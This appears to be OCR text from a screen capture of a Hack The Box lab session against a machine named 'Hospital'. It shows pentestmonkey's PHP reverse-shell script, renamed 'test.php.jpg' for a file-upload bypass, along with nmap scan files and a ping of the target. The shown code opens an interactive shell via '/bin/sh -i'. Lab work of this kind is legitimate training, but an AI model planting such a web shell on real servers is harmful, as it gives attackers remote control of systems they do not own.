 Applications Places System Fri May 9, 18:09 VPN - 10.10.14.172 [7.30 ms]
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell · GitHub — Mozilla Firefox
Hack The Box :: Hack The File Upload Attacks | Zani php-reverse-shell/php-re Hospital 403 Forbidden roundcube default passw Doctors doing surgery ins
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 8 BUR 10
test.php.jpg - hospital - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Top
EXPLORER Welcome test.php.jpg test.php.jpg
Raw
HOSPITAL test.php.jpg
allport_scan.gnmap
allport_scan.nmap
allport_scan.xml
full_scan.gnmap
full_scan.nmap
full_scan.xml
test.php.jpg
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '127.0.0.1';  // CHANGE THIS
5 $port = 1234;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20 // Fork and have the parent process exit
21 $pid = pcntl_fork();
22
23 if ($pid == -1) {
24 printit("ERROR: Can't fork");
25 exit(1);
26 }
27
28 if ($pid) {
29 exit(0);  // Parent exits
1
zanidd
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
[★]$ ping hospital.htb
PING hospital.htb (10.129.110.226) 56(84) bytes of data.
64 bytes from hospital.htb (10.129.110.226): icmp_seq=1 ttl=127 time=7.96 ms
64 bytes from hospital.htb (10.129.110.226): icmp_seq=2 ttl=127 time=7.58 ms
64 bytes from hospital.htb (10.129.110.226): icmp_seq=3 ttl=127 time=7.58 ms
^C
--- hospital.htb ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 7.575/7.703/7.956/0.178 ms
[eu-dedivip-1]-[10.10.14.172]-[zanidd93@htb-t1det6ftgl]-[~/my_data/hospital]
OUTLINE
1
sry i got lipgloss
on the blunt! >_<
Menu php-reverse-shell/p... test.php.jpg - hospit... Parrot Terminal Burp Suite Communi...